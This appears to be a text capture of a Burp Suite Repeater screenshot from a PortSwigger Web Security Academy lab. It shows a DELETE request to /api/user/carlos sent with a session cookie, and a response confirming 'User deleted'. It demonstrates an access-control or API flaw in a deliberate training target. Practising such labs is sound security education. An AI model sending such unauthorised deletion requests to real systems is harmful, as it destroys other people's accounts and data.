 09:43
14 Jun 2024
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a3c00ad038a6fc4836a9241003100ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a3c00ad038a6fc4836a9241003100ea.web-security-academy.net
3 Cookie: session=BljUCURxRUWpzBrLKbhWAqkkvL5F4ywR
4 Content-Length: 0
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a3c00ad038a6fc4836a9241003100ea.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3c00ad038a6fc4836a9241003100ea.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 171 bytes | 1,355 millis
Event log (9) All issues Memory: 337.5MB